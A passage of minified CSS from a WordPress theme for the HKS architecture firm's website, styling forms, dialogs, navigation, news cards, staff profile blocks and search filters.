(min-width:64.0625em){.gfield_consent_label,.gfield_label,.gform_required_legend,.name_first>label,.name_last>label,.validation_error,.validation_message{font-size:.75rem;line-height:1.67}}.gfield-choice-input+label{line-height:1.2}.gform_submission_error,.validation_error,.validation_message{color:var(--c-accent-secondary)}.gform_submission_error{font-family:var(--font-medium);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-11x);margin-bottom:1rem}@media (min-width:48em){.gform_submission_error{font-size:var(--font-size-7x);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}}@media (min-width:64.0625em){.gform_submission_error{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.gform_confirmation_wrapper{margin:40px auto 60px;max-width:600px!important}.gform_confirmation_wrapper~.gform_addon,.gform_confirmation_wrapper~.gform_hide-on-submission{display:none}.gform_addon{margin-top:2rem}@media (min-width:48em){.gform_addon{margin-top:3rem}}.gform_addon a{-webkit-text-decoration:underline;text-decoration:underline}.hks-form__wrapper .gform_confirmation_wrapper{margin:40px 0 60px}.gform_confirmation_wrapper~.hks-form__footer{display:none}.gform_confirmation_message .description{font-family:HKS Sans Light,Helvetica,Arial,sans-serif}@media (min-width:36.25em){.input-half{display:inline-block;margin-right:20px;width:calc(50% - 10px)}}.input__right_half{margin-right:0}.block-editor-block-list__block .gform_wrapper,.entry-content>.gform_wrapper,.hks-form__wrapper{margin-left:auto;margin-right:auto;max-width:600px!important;padding-top:35px}@media (min-width:48em){.block-editor-block-list__block .gform_wrapper,.entry-content>.gform_wrapper,.hks-form__wrapper{padding-top:45px}}@media (min-width:64.0625em){.block-editor-block-list__block .gform_wrapper,.entry-content>.gform_wrapper,.hks-form__wrapper{padding-top:60px}}.block-editor-block-list__block .gform_wrapper,.entry-content>.gform_wrapper{margin-bottom:0;padding-bottom:35px}@media (min-width:48em){.block-editor-block-list__block .gform_wrapper,.entry-content>.gform_wrapper{padding-bottom:45px}}@media (min-width:64.0625em){.block-editor-block-list__block .gform_wrapper,.entry-content>.gform_wrapper{padding-bottom:60px}}.block-editor-block-list__block .gform_wrapper:after,.block-editor-block-list__block .gform_wrapper:before,.entry-content>.gform_wrapper:after,.entry-content>.gform_wrapper:before{content:normal}.gform_description,.hks-form__desc{display:block;font-family:var(--font-regular);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-27x);margin:10px 0 var(--form-spacing)}@media (min-width:48em){.gform_description,.hks-form__desc{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-33x)}}@media (min-width:64.0625em){.gform_description,.hks-form__desc{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.form-group__label-group{flex:1 0 auto;position:relative}.form-group__label-group input:not([type=submit]){width:100%}.form-group__label-group+.form-group__label-group{margin-top:0}#field_5_800{margin-top:var(--form-spacing)}.form-group__checkbox input[type=checkbox]{cursor:pointer;height:0;opacity:0;position:absolute;width:0}.hks-form__footer{max-width:490px}@media (min-width:64.0625em){.hks-form__footer{max-width:100%}}.hks-form__footer-text{color:var(--c-rolling-stone);font-size:var(--font-size-5x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-29x);margin:10px 0 0}@media (min-width:64.0625em){.hks-form__footer-text{margin-top:var(--form-spacing)}}.gform_title,.hks-form__heading{font-family:var(--font-medium);font-size:var(--font-size-11x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x)}@media (min-width:48em){.gform_title,.hks-form__heading{font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.gform_title,.hks-form__heading{font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x)}}.gfield_repeater>.gfield_label,.gsection_title{color:var(--c-ebony-clay);font-family:var(--font-medium);font-size:var(--font-size-9x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-12x);margin:0;margin-bottom:1rem;padding-top:2.5rem}@media (min-width:48em){.gfield_repeater>.gfield_label,.gsection_title{font-size:1.375rem;line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.gfield_repeater>.gfield_label,.gsection_title{font-size:var(--font-size-13x);line-height:var(--line-height-13x)}}.hks-form__footer-text-link{-webkit-text-decoration:underline;text-decoration:underline;text-decoration-color:var(--c-rolling-stone-60);text-underline-offset:3px;white-space:nowrap}.hks-form__modal{margin-bottom:0;padding:0}.hks-form__modal:before{content:none}.hks-form__modal .hks-form__wrapper{padding-top:0}.hero-jump-links{width:var(--wp--custom--width--content)}@media (min-width:64.0625em){.hero-jump-links{padding:0;width:20%}.page-template--join-our-team .hero-jump-links{width:100%}.page-hero-overlay .hero-jump-links{width:25%}}@media (min-width:76.25em){.page-hero-overlay .hero-jump-links{width:35%}}.hero-jump-links.hero-jump-links--horizontal{background-color:var(--c-white);margin:20px 0;padding:22px 15px 15px}@media (min-width:48em){.hero-jump-links.hero-jump-links--horizontal{align-items:center;display:flex;margin:25px 0;padding:16px 10px;width:100%}}@media (min-width:64.0625em){.hero-jump-links.hero-jump-links--horizontal{margin:20px 0;padding:16px 26px}}@media (min-width:48em){.hero-jump-links.hero-jump-links--horizontal .hero-jump-link__items{display:flex}.hero-jump-links.hero-jump-links--horizontal .hero-jump-link__item{margin:0 0 0 32px}}@media (min-width:64.0625em){.hero-jump-links__wrap{padding:0;text-align:right;width:100%}}.hero-jump-links__nav{margin:30px 0}@media (min-width:64.0625em){.hero-jump-links__nav{margin:40px 0 0}}.hero-jump-link__instructions{color:var(--c-ebony-clay);font-family:var(--font-medium);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin-bottom:10px}.hero-jump-link__item{white-space:nowrap}@media (min-width:48em){.hero-jump-link__item{display:inline-block;margin:3px 40px 5px 0}}@media (min-width:64.0625em){.hero-jump-link__item{display:block;margin:3px 0}}@media (min-width:48em){.hero-jump-link__item:last-of-type{margin-right:0}}.hero-jump-link__item:not(:last-of-type){margin-bottom:12px}@media (min-width:48em){.hero-jump-link__item:not(:last-of-type){margin-bottom:0}}.hero-jump-link__link,.hero-jump-links a{color:var(--c-ebony-clay);display:inline;display:inline-block;font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);position:relative;-webkit-text-decoration:none!important;text-decoration:none!important}.hero-jump-link__link:before,.hero-jump-links a:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.hero-jump-link__link.is-active:before,.hero-jump-link__link:focus-visible:before,.hero-jump-link__link:hover:before,.hero-jump-links a.is-active:before,.hero-jump-links a:focus-visible:before,.hero-jump-links a:hover:before{left:0;transform:scaleX(1);transform-origin:left}.hero-jump-links li{font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}.hero-jump-link__separator{position:relative}.hero-jump-link__separator:before{background-color:var(--c-alto);content:"";display:none;height:2px;left:0;position:absolute;top:-17px;width:120px}@media (min-width:64.0625em){.hero-jump-link__separator:before{left:auto;right:0;top:-25px}}*+.hero-jump-link__separator:before{display:block}.hero-media{background-color:var(--c-iron);overflow:hidden;padding-top:88.75%;position:relative;width:100%}@media (min-width:48em){.hero-media{padding-top:61.8%}}@media (min-width:64.0625em){.hero-media{padding-top:400px}.page-hero-overlay .hero-media{padding-top:41.66%}}.hero-media .img,.hero-media .img-wrap{height:100%;position:absolute!important;top:0;width:100%}.hero-media img{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@supports ((-o-object-fit:cover) or (object-fit:cover)){.hero-media video{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:1}}.hero-media__image--hide-small,.hero-media__video-wrap--hide-small{display:none}@media (min-width:64.0625em){.hero-media__image--hide-small,.hero-media__video-wrap--hide-small{display:block}.hero-media__image--mobile{display:none}}.horizontal-swiper.swiper{margin-left:auto;margin-right:auto;overflow:visible;width:90%}@media (min-width:48em){.horizontal-swiper.swiper{width:92%}}@media (min-width:76.25em){.horizontal-swiper.swiper{width:80%}}@media (min-width:90em){.horizontal-swiper.swiper{width:72%}}.horizontal-swiper__slide.swiper-slide{width:auto}.horizontal-swiper__pagination{padding-top:32px}@media (min-width:64.0625em){.horizontal-swiper__pagination{display:none}}.horizontal-swiper__next.swiper-button-next,.horizontal-swiper__prev.swiper-button-prev{display:none}@media (min-width:64.0625em){.horizontal-swiper__next.swiper-button-next,.horizontal-swiper__prev.swiper-button-prev{display:block;top:-66px}}.horizontal-swiper__next.swiper-button-next.swiper-button-disabled,.horizontal-swiper__prev.swiper-button-prev.swiper-button-disabled{opacity:0}.horizontal-swiper__next.swiper-button-next:after,.horizontal-swiper__prev.swiper-button-prev:after{display:block;font-size:26px;transition:transform .6s ease-out}.horizontal-swiper__next.swiper-button-next:hover:after,.horizontal-swiper__prev.swiper-button-prev:hover:after{transform:translateX(8px)}.horizontal-swiper__prev.swiper-button-prev{left:auto;right:36px}.horizontal-swiper__prev.swiper-button-prev:hover:after{transform:translateX(-8px)}.language-switcher{display:flex;margin-right:20px;order:2;padding:0;position:relative;width:32px}@media (min-width:76.25em){.language-switcher{border-left:1px solid var(--c-white);margin:0 24px 0 0;padding:0;padding-left:var(--site-navigation-padding-xl);position:absolute;position:relative;right:0;top:0;width:auto;z-index:var(--z-layout)}.site-header__nav>.language-switcher{height:24px;margin:0 0 0 var(--site-navigation-padding-xl)}}@media (min-width:90em){.language-switcher{padding-left:1.5rem}.site-header__nav>.language-switcher{margin:0 0 0 1.5rem}}.language-switcher:after{background:var(--c-white);content:"";height:100%;position:absolute;right:-20px;top:50%;transform:translateY(-50%);width:1px}@media (min-width:76.25em){.language-switcher:after{content:none}}.language-switcher__link{color:var(--c-white);display:block;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x);width:100%}@media (min-width:76.25em){.language-switcher__link{font-size:var(--font-size-small)}}.language-switcher__link-text{align-items:center;display:flex;font-size:15px;height:100%;justify-content:center;line-height:1;white-space:nowrap;width:100%}.media-contact{background-color:var(--c-white);margin-left:1.5px;margin-right:1.5px;margin-top:20px;padding:15px}@media (min-width:36.25em){.media-contact{align-items:flex-end;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.media-contact>*{width:45%}}@media (min-width:48em){.media-contact{margin-top:30px;padding:25px}}@media (min-width:64.0625em){.media-contact{margin-top:20px}}.media-contact .media-contact__wrapper{align-items:flex-start;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}@media (min-width:36.25em){.media-contact .media-contact__wrapper{width:50%}}@media (min-width:48em){.media-contact .media-contact__wrapper{width:45%}}@media (min-width:64.0625em){.media-contact .media-contact__wrapper{justify-content:flex-start}}.media-contact .media-contact__wrapper .img-wrap{margin-left:5px;max-width:105px;order:1;width:70%}@media (min-width:36.25em){.media-contact .media-contact__wrapper .img-wrap{margin-left:0;margin-right:10px;max-width:110px;order:0;width:80%}}@media (min-width:48em){.media-contact .media-contact__wrapper .img-wrap{margin-right:20px;max-width:120px;width:100%}}.media-contact .media-contact__title{font-family:var(--font-medium);font-size:var(--font-size-5x);font-size:var(--font-size-9x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x);margin-bottom:6px}@media (min-width:48em){.media-contact .media-contact__title{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.media-contact .media-contact__title{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}@media (min-width:48em){.media-contact .media-contact__title{font-size:var(--font-size-9x)}}@media (min-width:64.0625em){.media-contact .media-contact__title{font-size:var(--font-size-11x)}}.media-contact .media-contact__details{font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.media-contact .media-contact__details{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.media-contact .media-contact__details{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.media-contact .media-contact__contact-details{margin:10px 0;word-wrap:break-word}@media (min-width:36.25em){.media-contact .media-contact__contact-details{margin:10px 0 0}}.media-contact .media-contact__divider{align-self:stretch;background-color:var(--c-alto);height:auto;width:1px}.media-contact .media-contact__backgrounder{margin-top:30px;position:relative}@media (min-width:36.25em){.media-contact .media-contact__backgrounder{margin-top:0;width:45%}}@media (min-width:48em){.media-contact .media-contact__backgrounder{align-items:flex-start;align-self:stretch;display:flex;flex-flow:column nowrap;justify-content:space-between;margin-bottom:3px}}.media-contact .media-contact__backgrounder:before{background-color:var(--c-alto);content:"";height:1px;left:0;position:absolute;top:-15px;width:100%}@media (min-width:48em){.media-contact .media-contact__backgrounder:before{content:none}}.media-contact .media-contact__backgrounder-content{max-width:80%}.wp-block-media-text .wp-block-media-text__media{margin-bottom:22px}@media (min-width:580px){.wp-block-media-text .wp-block-media-text__media{margin-bottom:28px}}@media (min-width:1025px){.wp-block-media-text .wp-block-media-text__media{margin-bottom:0}}.wp-block-media-text .wp-block-media-text__content{padding:0 15px}@media (min-width:600px){.wp-block-media-text .wp-block-media-text__content{padding:0 16%}}.wp-block-media-text__content>h1,.wp-block-media-text__content>h2,.wp-block-media-text__content>h3,.wp-block-media-text__content>h4,.wp-block-media-text__content>h5,.wp-block-media-text__content>h6,.wp-block-media-text__content>p{margin-bottom:12px}[data-a11y-dialog-native] .dialog-overlay{display:none}dialog[open]{display:block}.dialog[aria-hidden=true]{display:none}.dialog:not([aria-hidden=true]){bottom:0;display:block;left:0;position:fixed;right:0;top:0;z-index:2}dialog::backdrop{background-color:var(--c-ebony-clay-75)}@keyframes modal-fade-in{0%{opacity:0}to{opacity:1}}@keyframes modal-appear{0%{opacity:0}to{opacity:1}}.dialog:not([aria-hidden=true])>.dialog-overlay{animation:modal-fade-in .2s 1 both}.dialog:not([aria-hidden=true])>.dialog-content{animation:modal-appear .4s .15s 1 both}.dialog-content{--dialog-height:calc(100% - var(--site-header-height) - var(--dynamic-admin-bar-height) - var(--secondary-nav-height) - var(--offset)*2);background-color:var(--c-white);height:var(--dialog-height);left:50%;margin:0;max-height:var(--dialog-height);max-width:750px;overflow-y:scroll;padding:32px 20px 60px;position:absolute;top:calc(var(--site-header-height) + var(--dynamic-admin-bar-height) + var(--offset) + var(--secondary-nav-height));transform:translate(-50%);width:95%;z-index:10;--offset:20px}@media (min-width:48em){.dialog-content{height:auto;padding:60px 40px 80px}}.dialog-content.dialog-content--large{height:var(--dialog-height)}@media only screen and (max-height:780px) and (max-device-width:568px){.dialog-content .dialog-title{padding-top:12px}}.dialog-close{--close-icon-size:16px;background:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/close-modal.svg) transparent no-repeat;background-position:50%;border:0;cursor:pointer;font-size:1.25em;font-weight:700;height:var(--close-icon-size);padding:0;position:absolute;right:var(--close-icon-size);text-align:center;top:var(--close-icon-size);transition:.15s;width:var(--close-icon-size);z-index:1}@media (min-width:48em){.dialog-close{--close-icon-size:22px}}.dialog-overlay{background-color:var(--c-ebony-clay-75);bottom:0;left:0;position:absolute;right:0;top:0}.nav-toggle{cursor:pointer;display:flex;margin:auto 0;order:3;padding:0;z-index:2}@media (min-width:76.25em){.nav-toggle{display:none}}.nav-toggle:focus-visible{outline-offset:4px}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon){transition:.18s ease-in-out .05s}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):first-child,.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(6){transform:rotate(45deg)}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(2),.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(5){transform:rotate(-45deg)}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):first-child{left:5px;top:5px}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(2){left:50%;top:5px}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(3){left:-50%;opacity:0}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(4){left:100%;opacity:0}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(5){left:5px;top:13px}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(6){left:50%;top:13px}.nav-toggle span:not(.nav-toggle__icon){background:var(--c-white);display:block;height:2px;position:absolute;transform:rotate(0deg);transition:.18s ease-in-out .15s;width:50%}.nav-toggle span:not(.nav-toggle__icon):nth-child(2n){left:50%}.nav-toggle span:not(.nav-toggle__icon):nth-child(odd){left:0}.nav-toggle span:not(.nav-toggle__icon):first-child,.nav-toggle span:not(.nav-toggle__icon):nth-child(2){top:0}.nav-toggle span:not(.nav-toggle__icon):nth-child(3),.nav-toggle span:not(.nav-toggle__icon):nth-child(4){top:8px}.nav-toggle span:not(.nav-toggle__icon):nth-child(5),.nav-toggle span:not(.nav-toggle__icon):nth-child(6){top:16px}.nav-toggle__icon{backface-visibility:hidden;display:block;height:18px;margin:auto;transform:rotate(0deg);width:24px}.news-events-card{border-bottom:var(--c-black) 1px solid;display:flex;flex-direction:column;padding-bottom:var(--space-6);padding-top:var(--space-7)}@media (min-width:48em){.news-events-card{padding-bottom:var(--space-4);padding-top:1.875rem}}.news-events-card:focus-within{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}.news-events-card.news-events-card--featured{padding-top:0}@media (min-width:48em){.news-events-card.news-events-card--featured{padding-top:1.875rem}}.news-events-card__image-wrap{display:flex;margin-bottom:var(--space-5);overflow:hidden}.news-events-card__image-wrap img{position:relative;transition:transform 1s var(--transition-ease-out)}.news-events-card__image-wrap img:focus,.news-events-card__image-wrap img:hover{transform:scale(1.03)}.news-events-card__header{display:flex;flex-direction:column;gap:var(--space-2)}@media (min-width:48em){.news-events-card__header{gap:var(--space-1)}}.news-events-card__category{color:var(--c-rolling-stone);font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-29x);text-transform:uppercase}@media (min-width:48em){.news-events-card__category{font-size:var(--font-size-3x);font-weight:500}}.news-events-card__title{font-family:var(--font-regular);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x)}.news-events-card__link{background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;display:inline;font-weight:var(--font-weight-normal);position:relative;transition:background .2s var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}.news-events-card__link.is-active,.news-events-card__link:focus-visible,.news-events-card__link:hover{background-position:0 60%;color:var(--c-ebony-clay)}.news-events-card__link:focus{box-shadow:none;outline:none}.has-dark-mode .news-events-card__link{background:none;-webkit-text-decoration:none;text-decoration:none}.has-dark-mode .news-events-card__link:focus,.has-dark-mode .news-events-card__link:hover{background:none;-webkit-text-decoration:underline;text-decoration:underline}@media (min-width:48em){.news-events-card--featured{border-bottom:none}}.news-events-card--featured .news-events-card__image-wrap img{aspect-ratio:366/382;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (min-width:48em){.news-events-card--featured .news-events-card__image-wrap img{aspect-ratio:701/382}}.order-by{border-bottom:2px solid var(--c-iron);padding:22px 12px}@media (min-width:48em){.order-by{padding:32px 12px}.order-by:first-of-type{margin-top:15px}.order-by:last-of-type{margin-bottom:10px}}.order-by ul{display:flex;flex-flow:row wrap;margin-top:12px}@media (min-width:64.0625em){.order-by ul{margin-top:16px}}.order-by li{flex-basis:48%;padding:12px 0}@media (min-width:36.25em){.order-by li{flex-basis:32%}}@media (min-width:64.0625em){.order-by li{flex-basis:23%}}.order-by li:nth-child(2n){margin-left:4%;text-align:right}@media (min-width:36.25em){.order-by li:nth-child(2n){margin-left:0;text-align:left}.order-by li:nth-child(3n+2){margin:0 2%}}@media (min-width:64.0625em){.order-by li:nth-child(3n+2){margin:0}.order-by li:nth-child(4n+2),.order-by li:nth-child(4n+3){margin:0 2%}}.order-by a{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.order-by a{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.order-by a{color:var(--c-ebony-clay);display:inline;position:relative}.order-by a:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.order-by a.is-active:before,.order-by a:focus-visible:before,.order-by a:hover:before{left:0;transform:scaleX(1);transform-origin:left}.page-template [id]:target:before,.page-template [name]:target:before{content:"";display:block;height:var(--site-header-height);margin-top:calc(var(--site-header-height)*-1);pointer-events:none}.admin-bar .page-template [id]:target:before,.admin-bar .page-template [name]:target:before{height:calc(var(--site-header-height) + var(--dynamic-admin-bar-height));margin-top:calc((var(--site-header-height) + var(--dynamic-admin-bar-height))*-1)}.person-details{display:flex;flex-direction:column;height:auto;margin-bottom:26px;margin-top:0;min-height:auto}@media (min-width:48em){.person-details{flex-direction:row;margin-bottom:112px}}.person-details .person-details__image{position:relative;width:100%}@media (min-width:48em){.person-details .person-details__image{width:50%}}.person-details .person-details__image:after{content:"";display:block;padding:100% 0 0;width:100%}@media (min-width:48em){.person-details .person-details__image:after{padding-top:75%}}.person-details .person-details__image .img,.person-details .person-details__image .img-wrap{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 0;object-position:50% 0;position:absolute;width:100%}@media (min-width:48em){.person-details .person-details__image .img,.person-details .person-details__image .img-wrap{-o-object-position:top center;object-position:top center}}.person-details .person-details__content{background-color:var(--c-white);display:flex;flex-direction:column;justify-content:space-between;padding:20px 12px;position:relative}@media (min-width:48em){.person-details .person-details__content{line-height:1;padding:25px 15px 32px;width:50%}}@media (min-width:64.0625em){.person-details .person-details__content{align-self:stretch;padding:35px 25px 40px}}.person-details .person-details__content .type--c6{line-height:1.35}.person-details .person-details__content .type--a8{line-height:1.45;margin:0}@media (min-width:64.0625em){.person-details .person-details__content .contact-info{margin-top:10px}}.person-details .person-details__content .contact-info>p,.person-details .person-details__content .contact-info>span{margin:7px 0}@media (min-width:64.0625em){.person-details .person-details__content .contact-info>p,.person-details .person-details__content .contact-info>span{margin:0}}.person-details .person-details__content p+h3{margin-top:3px}@media (min-width:48em){.person-details .person-details__content p+h3{margin-bottom:0;margin-top:5px}}.person-details .person-details__title{color:var(--c-ebony-clay);font-family:var(--font-regular);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:normal}@media (min-width:48em){.person-details .person-details__title{font-size:var(--font-size-12x)}}@media (min-width:64.0625em){.person-details .person-details__title{font-size:var(--font-size-16x);line-height:var(--line-height-1x)}}.person-details .person-details__titles{margin:.2em 0 .4em}.person-details .person-details__titles-item{color:var(--c-rolling-stone);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:600;line-height:var(--line-height-29x)}@media (min-width:48em){.person-details .person-details__titles-item{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.person-details .person-details__titles-item{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.person-details .person-details__bio{font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin-bottom:10px;margin-top:1.5em}@media (min-width:48em){.person-details .person-details__bio{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.person-details .person-details__bio{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.person-details .person-details__contact{align-items:flex-start;display:flex;flex-direction:column;justify-content:space-between}@media (min-width:48em){.person-details .person-details__contact{align-items:flex-end;flex-direction:row}}.person-details .person-details__contact-item{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.person-details .person-details__contact-item{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.person-details .person-details__contact-link{color:var(--c-ebony-clay);font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:500;line-height:normal}@media (min-width:48em){.person-details .person-details__contact-link{font-size:var(--font-size-6x)}}@media (min-width:64.0625em){.person-details .person-details__contact-link{font-size:var(--font-size-8x);line-height:var(--line-height-32x)}}.person-details .person-details__contact-link-text{color:var(--c-ebony-clay);display:inline;position:relative}.person-details .person-details__contact-link-text:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.person-details .person-details__contact-link-text.is-active:before,.person-details .person-details__contact-link-text:focus-visible:before,.person-details .person-details__contact-link-text:hover:before{left:0;transform:scaleX(1);transform-origin:left}.person-details .person-details__linkedin{margin-top:6px}@media (min-width:64.0625em){.person-details .person-details__linkedin{align-self:flex-end;margin-top:0}}.portfolio-banner{background:var(--c-dark-gray);padding:60px 0 65px}@media (min-width:48em){.portfolio-banner{padding:75px 0 85px}}@media (min-width:64.0625em){.portfolio-banner{padding:75px 0 65px}}.portfolio-banner__wrap{margin:0 auto;max-width:425px;text-align:center;width:84%}@media (min-width:48em){.portfolio-banner__wrap{max-width:450px}}@media (min-width:64.0625em){.portfolio-banner__wrap{max-width:560px}}.portfolio-banner__title{color:var(--c-white);font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);margin-bottom:12px}@media (min-width:48em){.portfolio-banner__title{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.portfolio-banner__title{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}.portfolio-banner__text{color:var(--c-mercury);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin-bottom:25px}@media (min-width:48em){.portfolio-banner__text{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.portfolio-banner__text{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.portfolio-banner__text a{font-weight:var(--font-weight-bold)}.portfolio-banner__link span{display:inline-block}.portfolio-banner__telephone{white-space:nowrap}.portfolio-banner__cta{align-items:center;border:1px solid var(--c-black);border-color:var(--c-white);color:var(--c-black);color:var(--c-white);display:flex;font-family:var(--font-medium);font-size:var(--font-size-5x);font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-cta);margin:0 auto;min-width:280px;overflow:hidden;padding:16px 42px 12px 12px;position:relative;text-transform:uppercase;transition:color .15s ease .05s;width:-moz-fit-content;width:fit-content;z-index:0}.portfolio-banner__cta:after,.portfolio-banner__cta:before{background-color:var(--c-black);content:"";display:block;position:absolute}.portfolio-banner__cta:before{height:100%;left:0;top:100%;transition:top .2s ease;width:100%;z-index:-1}.portfolio-banner__cta:after{color:inherit;height:12px;-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/icons/caret-right.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/icons/caret-right.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;right:16px;top:50%;transform:translateY(-50%);width:8px}.portfolio-banner__cta:hover{color:var(--c-white)}.portfolio-banner__cta:hover:before{top:0}.portfolio-banner__cta:after,.portfolio-banner__cta:before,.portfolio-banner__cta:hover:after{background-color:var(--c-white)}.portfolio-banner__cta:hover{color:var(--c-black)}.portfolio-banner__cta:hover:after{background-color:var(--c-black)}.wp-block-hks-related-content__heading{margin-bottom:15px;padding-left:12px}@media (min-width:48em){.wp-block-hks-related-content__heading{margin-bottom:25px;padding-left:30px}}.wp-block-hks-related-content__heading h2{margin-bottom:5px}@media (min-width:64.0625em){.wp-block-hks-related-content__heading h2{margin-bottom:15px;margin-top:5px!important}}.wp-block-hks-related-content__heading .is-style-eyebrow{margin-bottom:0!important;margin-top:0!important}@media (min-width:48em){.search-filters{margin-bottom:20px;margin-left:-14px}}.search-filters .search-filters__title{color:var(--c-ebony-clay);font-family:var(--font-regular);font-size:13px;letter-spacing:0;line-height:var(--line-height-13x);margin-bottom:5px;padding-left:14px;text-transform:uppercase}@media (min-width:48em){.search-filters .search-filters__triggers{display:flex;flex-direction:row;flex-wrap:nowrap;position:relative;top:1px;z-index:1}}.search-filters .search-filters__trigger{align-items:center;cursor:pointer;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;padding:9px 14px;text-align:left;width:100%}.search-filters .search-filters__trigger>*{pointer-events:none}@media (min-width:48em){.search-filters .search-filters__trigger{justify-content:space-between;margin-right:7px;position:relative;transition:background-color var(--transition),border-bottom-color var(--transition);width:auto}}@media (min-width:64.0625em){.search-filters .search-filters__trigger{margin-right:20px}}@media 